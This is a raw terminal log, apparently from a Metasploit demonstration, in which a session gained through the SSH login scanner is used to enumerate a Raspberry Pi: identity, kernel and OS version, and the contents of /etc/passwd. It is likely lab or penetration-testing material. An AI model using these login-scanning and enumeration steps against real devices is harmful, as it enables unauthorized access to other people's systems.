 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
id
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(users),101(input),108(netdev),997(gpio),998(i2
c),999(spi)
whoami
pi
uname -a
Linux dv-pi3 4.9.80-Re4son-v7+ #5 SMP Wed Apr 4 21:24:04 AEST 2018 armv7l GNU/Linux
lsb_release -a
No LSB modules are available.
Distributor ID: Raspbian
Description:    Raspbian GNU/Linux 8.0 (jessie)
Release:        8.0
Codename:       jessie
cat/etc/passwd
-bash: line 5: cat/etc/passwd: No such file or directory
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false